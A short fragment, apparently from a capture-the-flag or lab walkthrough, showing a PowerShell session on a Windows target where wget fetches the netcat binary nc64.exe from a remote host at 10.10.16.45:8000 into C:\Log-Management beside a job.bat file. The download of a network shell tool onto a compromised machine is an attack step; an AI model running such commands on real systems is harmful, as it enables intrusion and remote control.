 PS C:\Log-Management> wget http://10.10.16.45:8000/nc64.exe -outfile nc64.exe
PS C:\Log-Management> ls
Directory: C:\Log-Management
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/6/2020 1:42 AM 346 job.bat
-a---- 5/28/2024 1:34 PM 45272 nc64.exe